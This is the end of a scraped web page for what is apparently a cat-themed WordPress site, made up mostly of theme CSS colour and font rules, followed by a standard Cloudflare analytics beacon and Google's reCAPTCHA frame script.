    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #68c62d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #68c62d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #68c62d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #68c62d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #68c62d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #68c62d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #68c62d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #68c62d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #68c62d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #68c62d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #68c62d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #68c62d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #68c62d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #68c62d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #68c62d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(104, 198, 45, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,33,13,0.81);
        background: -moz-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(113,211,86,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,33,13,0.81)), color-stop(100%, rgba(113,211,86,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(113,211,86,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(113,211,86,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(0,33,13,0.81) 0%, rgba(113,211,86,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,33,13,0.81) 0%, rgba(113,211,86,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,33,13,0.81)', endColorstr='rgba(113,211,86,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #71d356;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://catlov.com/wp-content/uploads/2019/10/10.jpg');
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:14px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:21px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:32px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	line-height:27px;
	font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Work Sans";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Work Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Work Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Work Sans";
	
    }




    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Work Sans";
	font-size:16px;
	font-weight:bold;
	
    }
</style>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6634c90429eb4f10a3a863814dbd7428","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jweOHGUBv6b-QFo8XvATYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769504258605');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>